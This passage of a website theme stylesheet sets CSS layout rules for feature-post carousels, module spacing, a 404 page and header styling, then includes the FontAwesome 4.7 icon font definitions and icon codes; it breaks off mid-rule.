.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-category {
	font-size: 12px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
	bottom: 32px;
	font-size: 14px;
	font-weight: 400;
	padding: 0 10px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
	padding: 0 10px;
	bottom: 10px;
	font-size: 10px;
	opacity: .8
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
	padding: 0 10px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
	display: none
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
	width: 100%
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title {
	font-size: 16px!important
}
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
	width: 25%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
	width: 50%
}
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 70%
}
.modules-feature-posts .item-wrap-bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-filter: blur(10px);
	-moz-filter: blur(10px);
	-ms-filter: blur(10px);
filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius="10");
	filter: blur(10px);
	background-color: #000;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}
.modules-feature-posts .item-wrap-bg:after {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(200,200,200,.2);
	content: ""
}
#modules-1.modules-feature-posts .item-container {padding-top: 0%; }
.modules-feature-posts .item-container {
	position: relative;
	width: 1180px;
	padding-top: 33%;
	margin-right: auto;
	margin-left: auto
}
@media (max-width:1239px) {
.modules-feature-posts .item-container {
	width: 960px
}
}
@media (max-width:991px) {
.modules-feature-posts .item-container {
	width: 100%;
	padding-top: 56.25%
}
}
.container-fluid .modules-feature-posts {
	margin-left: -15px;
	margin-right: -15px
}
.container-fluid .modules-feature-posts .feature-posts-wrap {
	border-radius: 0
}
.entry .member-account-content .woocommerce h2 {
	border-bottom: 0;
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 18px;
	font-weight: 500;
	line-height: 1;
	border-left: 4px solid #1abc9c
}
.entry .member-account-content .woocommerce .woocommerce-order-details__title {
	margin-top: 0
}
.e404-page {
	padding: 80px 0;
	text-align: center;
	color: #5a5a5a
}
.e404-page-icon {
	margin-bottom: 30px
}
.e404-page-icon svg {
	width: 250px;
	max-width: 100%;
	height: auto
}
.e404-page-text .entry-title {
	font-size: 28px;
	text-shadow: 3px 5px 2px rgba(0,0,0,.3)
}
:root {
--theme-color:#297af4;
--theme-hover:#045fe6
}
@media (min-width: 992px) {
body {
	background-color: #fff;
	background-repeat: no-repeat;
	background-size: 100% auto;
	background-size: cover;
	background-position: center top
}
.special-head .special-title, .special-head p {
	color: #333
}
.special-head .page-description:before {
	background: #333
}
.special-head .page-description:before, .special-head p {
	opacity: 0.8
}
}
.page-no-sidebar.member-login, .page-no-sidebar.member-register {
	background-image: url('../images/pexels-h-emre-773471-2.jpg')
}
body>header.header {
	background-color:#ff9c00;
/*
	background-image: -webkit-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: -o-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: -moz-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: linear-gradient(90deg, #1abc9c 0%, #145447 100%);
*/
}
body>header.header .logo img {
	max-height: 32px
}
@media (max-width: 767px) {
body>header.header .logo img {
}
}
.entry .entry-video {
	height: 482px
}
@media (max-width: 1219px) {
.entry .entry-video {
	height: 386.49883449883px
}
}
@media (max-width: 991px) {
.entry .entry-video {
	height: 449.41724941725px
}
}
@media (max-width: 767px) {
.entry .entry-video {
	height: 344.28571428571px
}
}
@media (max-width: 500px) {
.entry .entry-video {
	height: 241px
}
}
.post-loop-default .item-img:before, .web-profile-main .profile-posts-list .item-img:before {
	padding-top: 62.5%
}
.post-loop-image .item-img:before, .post-loop-card .item-inner:before {
	padding-top: 62.5%
}
#modules-1 {
	margin-top: 0px;
	margin-bottom: 40px
}
#modules-111 {
	margin-top: 0px;
	margin-bottom: 40px
}
#modules-1 .post-loop-card .item-inner:before {
}
#modules-1 .item-container {
	/*padding-top: 30%
*/
}
#modules-1 .item-inner {
/*	padding-top: 30px;
	padding-bottom: 30px*/
}
#modules-13 {
	margin-top: 0px;
	margin-bottom: 0px
}
#modules-13 .main {
	float: left
}
#modules-13 .sidebar {
	float: right
}
#modules-12 {
	margin-top: 0px;
	margin-bottom: 20px
}
@media (max-width: 767px) {
#modules-111 {margin-bottom:0}
#modules-12 {
	margin-top: 0px;
	margin-bottom: 20px
}
}
#modules-2 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-2 .post-loop-card .item-inner:before {
}
#modules-2 .item-container {
}
#modules-2 .item-inner {
}
#modules-10 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-7 {
	margin-top: 0px;
	margin-bottom: 0px
}
#modules-7 .j-modules-inner {
	padding: 0 15px
}
#modules-7 .row {
	margin-left: -15px;
	margin-right: -15px
}
#modules-8 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-5 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-11 {
	margin-top: 0px;
	margin-bottom: 20px
}
@-webkit-keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg)
}
}
@keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg)
}
}
@font-face {
	font-family: FontAwesome;
	src: url(https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);
	src: url(../fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg) format("svg");
	font-weight: 400;
	font-style: normal
}
.fa {
	display: inline-block;
	font: 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}
.fa-2x {
	font-size: 2em
}
.fa-3x {
	font-size: 3em
}
.fa-4x {
	font-size: 4em
}
.fa-5x {
	font-size: 5em
}
.fa-fw {
	width: 1.28571429em;
	text-align: center
}
.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}
.fa-ul>li {
	position: relative
}
.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}
.fa-li.fa-lg {
	left: -1.85714286em
}
.fa-border {
	padding: .2em .25em .15em;
	border: .08em solid #eee;
	border-radius: .1em
}
.fa-pull-left {
	float: left
}
.fa-pull-right, .pull-right {
	float: right
}
.fa.fa-pull-left {
	margin-right: .3em
}
.fa.fa-pull-right {
	margin-left: .3em
}
.pull-left {
	float: left
}
.fa.pull-left {
	margin-right: .3em
}
.fa.pull-right {
	margin-left: .3em
}
.fa-spin {
	-webkit-animation: fa-spin 2s linear infinite;
	animation: fa-spin 2s linear infinite
}
.fa-pulse {
	-webkit-animation: fa-spin 1s steps(8) infinite;
	animation: fa-spin 1s steps(8) infinite
}
.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}
.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
	transform: scaleX(-1)
}
.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scaleY(-1);
	-ms-transform: scaleY(-1);
	transform: scaleY(-1)
}
:root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-rotate-90 {
	-webkit-filter: none;
	filter: none
}
.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}
.fa-stack-1x, .fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}
.fa-stack-1x {
	line-height: inherit
}
.fa-stack-2x {
	font-size: 2em
}
.fa-inverse {
	color: #fff
}
.fa-glass:before {
	content: "\f000"
}
.fa-music:before {
	content: "\f001"
}
.fa-search:before {
	content: "\f002"
}
.fa-envelope-o:before {
	content: "\f003"
}
.fa-heart:before {
	content: "\f004"
}
.fa-star:before {
	content: "\f005"
}
.fa-star-o:before {
	content: "\f006"
}
.fa-user:before {
	content: "\f007"
}
.fa-film:before {
	content: "\f008"
}
.fa-th-large:before {
	content: "\f009"
}
.fa-th:before {
	content: "\f00a"
}
.fa-th-list:before {
	content: "\f00b"
}
.fa-check:before {
	content: "\f00c"
}
.fa-close:before, .fa-remove:before, .fa-times:before {
	content: "\f00d"
}
.fa-search-plus:before {
	content: "\f00e"
}
.fa-search-minus:before {
	content: "\f010"
}
.fa-power-off:before {
	content: "\f011"
}
.fa-signal:before {
	content: "\f012"
}
.fa-cog:before, .fa-gear:before {
	content: "\f013"
}
.fa-trash-o:before {
	content: "\f014"
}
.fa-home:before {
	content: "\f015"
}
.fa-file-o:before {
	content: "\f016"
}
.fa-clock-o:before {
	content: "\f017"
}
.fa-road:before {
	content: "\f018"
}
.fa-download:before {
	content: "\f019"
}
.fa-arrow-circle-o-down:before {
	content: "\f01a"
}
.fa-arrow-circle-o-up:before {
	content: "\f01b"
}
.fa-inbox:before {
	content: "\f01c"
}
.fa-play-circle-o:before {
	content: "\f01d"
}
.fa-repeat:before, .fa-rotate-right:before {
	content: "\f01e"
}
.fa-refresh:before {
	content: "\f021"
}
.fa-list-alt:before {
	content: "\f022"
}
.fa-lock:before {
	content: "\f023"
}
.fa-flag:before {
	content: "\f024"
}
.fa-headphones:before {
	content: "\f025"
}
.fa-volume-off:before {
	content: "\f026"
}
.fa-volume-down:before {
	content: "\f027"
}
.fa-volume-up:before {
	content: "\f028"
}
.fa-qrcode:before {
	content: "\f029"
}
.fa-barcode:before {
	content: "\f02a"
}
.fa-tag:before {
	content: "\f02b"
}
.fa-tags:before {
	content: "\f02c"
}
.fa-book:before {
	content: "\f02d"
}
.fa-bookmark:before {
	content: "\f02e"
}
.fa-print:before {
	content: "\f02f"
}
.fa-camera:before {
	content: "\f030"
}
.fa-font:before {
	content: "\f031"
}
.fa-bold:before {
	content: "\f032"
}
.fa-italic:before {
	content: "\f033"
}
.fa-text-height:before {
	content: "\f034"
}
.fa-text-width:before {
	content: "\f035"
}
.fa-align-left:before {
	content: "\f036"
}
.fa-align-center:before {
	content: "\f037"
}
.fa-align-right:before {
	content: "\f038"
}
.fa-align-justify:before {
	content: "\f039"
}
.fa-list:before {
	content: "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content: "\f03b"
}
.fa-indent:before {
	content: "\f03c"
}
.fa-video-camera:before {
	content: "\f03d"
}
.fa-image:before, .fa-photo:before, .fa-picture-o:before {
	content: "\f03e"
}
.fa-pencil:before {
	content: "\f040"
}
.fa-map-marker:before {
	content: "\f041"
}
.fa-adjust:before {
	content: "\f042"
}
.fa-tint:before {
	content: "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content: "\f044"
}
.fa-share-square-o:before {
	content: "\f045"
}
.fa-check-square-o:before {
	content: "\f046"
}
.fa-arrows:before {
	content: "\f047"
}
.fa-step-backward:before {
	content: "\f048"
}
.fa-fast-backward:before {
	content: "\f049"
}
.fa-backward:before {
	content: "\f04a"
}
.fa-play:before {
	content: "\f04b"
}
.fa-pause:before {
	content: "\f04c"
}
.fa-stop:before {
	content: "\f04d"
}
.fa-forward:before {
	content: "\f04e"
}
.fa-fast-forward:before {
	content: "\f050"
}
.fa-step-forward:before {
	content: "\f051"
}
.fa-eject:before {
	content: "\f052"
}
.fa-chevron-left:before {
	content: "\f053"
}
.fa-chevron-right:before {
	content: "\f054"
}
.fa-plus-circle:before {
	content: "\f055"
}
.fa-minus-circle:before {
	content: "\f056"
}
.fa-times-circle:before {
	content: "\f057"
}
.fa-check-circle:before {
	content: "\f058"
}
.fa-question-circle:before {
	content: "\f059"
}
.fa-info-circle:before {
	content: "\f05a"
}
.fa-crosshairs:before {
	content: "\f05b"
}
.fa-times-circle-o:before {
	content: "\f05c"
}
.fa-check-circle-o:before {
	content: "\f05d"
}
.fa-ban:before {
	content: "\f05e"
}
.fa-arrow-left:before {
	content: "\f060"
}
.fa-arrow-right:before {
	content: "\f061"
}
.fa-arrow-up:before {
	content: "\f062"
}
.fa-arrow-down:before {
	content: "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content: "\f064"
}
.fa-expand:before {
	content: "\f065"
}
.fa-compress:before {
	content: "\f066"
}
.fa-plus:before {
	content: "\f067"
}
.fa-minus:before {
	content: "\f068"
}
.fa-asterisk:before {
	content: "\f069"
}
.fa-exclamation-circle:before {
	content: "\f06a"
}
.fa-gift:before {
	content: "\f06b"
}
.fa-leaf:before {
	content: "\f06c"
}
.fa-fire:before {
	content: "\f06d"
}
.fa-eye:before {
	content: "\f06e"
}
.fa-eye-slash:before {
	content: "\f070"
}
.fa-exclamation-triangle:before, .fa-warning:before {
	content: "\f071"
}
.fa-plane:before {
	content: "\f072"
}
.fa-calendar:before {
	content: "\f073"
}
.fa-random:before {
	content: "\f074"
}
.fa-comment:before {
	content: "\f075"
}
.fa-magnet:before {
	content: "\f076"
}
.fa-chevron-up:before {
	content: "\f077"
}
.fa-chevron-down:before {
	content: "\f078"
}
.fa-retweet:before {
	content: "\f079"
}
.fa-shopping-cart:before {
	content: "\f07a"
}
.fa-folder:before {
	content: "\f07b"
}
.fa-folder-open:before {
	content: "\f07c"
}
.fa-arrows-v:before {
	content: "\f07d"
}
.fa-arrows-h:before {
	content: "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content: "\f080"
}
.fa-twitter-square:before {
	content: "\f081"
}
.fa-facebook-square:before {
	content: "\f082"
}
.fa-camera-retro:before {
	content: "\f083"
}
.fa-key:before {
	content: "\f084"
}
.fa-cogs:before, .fa-gears:before {
	content: "\f085"
}
.fa-comments:before {
	content: "\f086"
}
.fa-thumbs-o-up:before {
	content: "\f087"
}
.fa-thumbs-o-down:before {
	content: "\f088"
}
.fa-star-half:before {
	content: "\f089"
}
.fa-heart-o:before {
	content: "\f08a"
}
.fa-sign-out:before {
	content: "\f08b"
}
.fa-linkedin-square:before {
	content: "\f08c"
}
.fa-thumb-tack:before {
	content: "\f08d"
}
.fa-external-link:before {
	content: "\f08e"
}
.fa-sign-in:before {
	content: "\f090"
}
.fa-trophy:before {
	content: "\f091"
}
.fa-github-square:before {
	content: "\f092"
}
.fa-upload:before {
	content: "\f093"
}
.fa-lemon-o:before {
	content: "\f094"
}
.fa-phone:before {
	content: "\f095"
}
.fa-square-o:before {
	content: "\f096"
}
.fa-bookmark-o:before {
	content: "\f097"
}
.fa-phone-square:before {
	content: "\f098"
}
.fa-twitter:before {
	content: "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content: "\f09a"
}
.fa-github:before {
	content: "\f09b"
}
.fa-unlock:before {
	content: "\f09c"
}
.fa-credit-card:before {
	content: "\f09d"
}
.fa-feed:before, .fa-rss:before {
	content: "\f09e"
}
.fa-hdd-o:before {
	content: "\f0a0"
}
.fa-bullhorn:before {
	content: "\f0a1"
}
.fa-bell:before {
	content: "\f0f3"
}
.fa-certificate:before {
	content: "\f0a3"
}
.fa-hand-o-right:before {
	content: "\f0a4"
}
.fa-hand-o-left:before {
	content: "\f0a5"
}
.fa-hand-o-up:before {
	content: "\f0a6"
}
.fa-hand-o-down:before {
	content: "\f0a7"
}
.fa-arrow-circle-left:before {
	content: "\f0a8"
}
.fa-arrow-circle-right:before {
	content: "\f0a9"
}
.fa-arrow-circle-up:before {
	content: "\f0aa"
}
.fa-arrow-circle-down:before {
	content: "\f0ab"
}
.fa-globe:before {
	content: "\f0ac"
}
.fa-wrench:before {
	content: "\f0ad"
}
.fa-tasks:before {
	content: "\f0ae"
}
.fa-filter:before {
	content: "\f0b0"
}
.fa-briefcase:before {
	content: "\f0b1"
}
.fa-arrows-alt:before {
	content: "\f0b2"
}
.fa-group:before, .fa-users:before {
	content: "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content: "\f0c1"
}
.fa-cloud:before {
	content: "\f0c2"
}
.fa-flask:before {
	content: "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content: "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content: "\f0c5"
}
.fa-paperclip:before {
	content: "\f0c6"
}
.fa-floppy-o:before, .fa-save:before {
	content: "\f0c7"
}
.fa-square:before {
	content: "\f0c8"
}
.fa-bars:before, .fa-navicon:before, .fa-reorder:before {
	content: "\f0c9"
}
.fa-list-ul:before {
	content: "\f0ca"
}
.fa-list-ol:before {
	content: "\f0cb"
}
.fa-strikethrough:before {
	content: "\f0cc"
}
.fa-underline:before {
	content: "\f0cd"
}
.fa-table:before {
	content: "\f0ce"
}
.fa-magic:before {
	content: "\f0d0"
}
.fa-truck:before {
	content: "\f0d1"
}
.fa-pinterest:before {
	content: "\f0d2"
}
.fa-pinterest-square:before {
	content: "\f0d3"
}
.fa-google-plus-square:before {
	content: "\f0d4"
}
.fa-google-plus:before {
	content: "\f0d5"
}
.fa-money:before {
	content: "\f0d6"
}
.fa-caret-down:before {
	content: "\f0d7"
}
.fa-caret-up:before {
	content: "\f0d8"
}
.fa-caret-left:before {
	content: "\f0d9"
}
.fa-caret-right:before {
	content: "\f0da"
}
.fa-columns:before {
	content: "\f0db"
}
.fa-sort:before, .fa-unsorted:before {
	content: "\f0dc"
}
.fa-sort-desc:before, .fa-sort-down:before {
	content: "\f0dd"
}
.fa-sort-asc:before, .fa-sort-up:before {
	content: "\f0de"
}
.fa-envelope:before {
	content: "\f0e0"
}
.fa-linkedin:before {
	content: "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content: "\f0e2"
}
.fa-gavel:before, .fa-legal:before {
	content: "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content: "\f0e4"
}
.fa-comment-o:before {
